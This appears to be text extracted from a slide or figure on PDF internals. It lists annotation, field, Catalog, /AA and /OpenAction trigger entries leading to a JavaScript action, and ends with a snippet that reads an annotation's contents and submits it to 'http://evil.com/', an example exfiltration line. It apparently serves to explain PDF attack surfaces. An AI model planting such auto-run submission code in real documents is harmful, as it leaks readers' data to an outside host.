 Page
Annotation
Field
Catalog
/AA
/AA on close
/AA
/Names
/Contents
/Link
/AA did print
/OpenAction
Call Action
JavaScript
value = this.getAnnots()[0].contents;
this.submitForm({cURL: "http://evil.com/"});